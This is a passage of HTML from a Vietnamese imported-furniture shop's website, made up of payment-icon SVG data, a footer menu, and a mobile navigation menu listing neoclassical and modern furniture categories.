<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="//tongkhonoithatnhapkhau.com/pages/about/">About</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="//tongkhonoithatnhapkhau.com/pages/our-stores/">Our Stores</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="//tongkhonoithatnhapkhau.com/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="//tongkhonoithatnhapkhau.com/pages/contact/">Contact</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="//tongkhonoithatnhapkhau.com/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2024 © <strong>LinxHQ VietNam</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-592' id='mega-menu-item-592'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT TÂN CỔ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-597' id='mega-menu-item-597'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng khách tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-600' id='mega-menu-item-600'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/">Sofa tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-598' id='mega-menu-item-598'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ban-tra-tan-co/">Bàn trà tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ke-tivi-tan-co/">Kệ tivi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-594' id='mega-menu-item-594'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ăn tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ bàn ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-596' id='mega-menu-item-596'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/ghe-an-tan-co/">Ghế ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/tu-ruou-tan-co/">Tủ rượu tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/tu-bep-tan-co/">Tủ bếp tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ngủ tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Giường ngủ tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/tu-ao-tan-co/">Tủ áo tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ke-dau-giuong-tan-co/">Kệ đầu giường tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ban-trang-diem-tan-co/">Bàn trang điểm tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-607' id='mega-menu-item-607'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-610' id='mega-menu-item-610'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/giuong-tre-em-tan-co/">Giường trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-ao-tre-em-tan-co/">Tủ áo trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-608' id='mega-menu-item-608'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ban-hoc-tan-co/">Bàn học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-609' id='mega-menu-item-609'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ghe-hoc-tan-co/">Ghế học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-do-choi-tan-co/">Tủ đồ chơi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-606' id='mega-menu-item-606'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tam-tan-co/">Phòng tắm tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-lam-viec-tan-co/">Phòng làm việc tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-593' id='mega-menu-item-593'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/ban-cong-san-vuon-tan-co/">Ban công sân vườn tân cổ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-611' id='mega-menu-item-611'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT HIỆN ĐẠI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/" aria-haspopup="true" aria-expanded="false">Phòng khách<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/sofa/">Sofa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-617' id='mega-menu-item-617'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ban-tra/">Bàn trà</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-618' id='mega-menu-item-618'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ke-tivi/">Kệ tivi</a></li>	</ul>
